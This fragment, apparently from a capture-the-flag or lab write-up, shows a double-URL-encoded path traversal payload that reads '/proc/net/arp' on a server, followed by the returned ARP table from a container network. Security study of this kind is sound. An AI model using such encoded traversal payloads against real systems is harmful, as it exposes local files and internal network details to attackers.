 Ahhh....
%252E%252E%252F%252E%252E%252F%252E%252E%252Fproc%252Fnet%252Farp
Ahhh......
b'IP address HW type Flags HW address Mask Device\n172.17.0.1 0x1 0x2
02:42:53:29:bc:cd * eth0\n'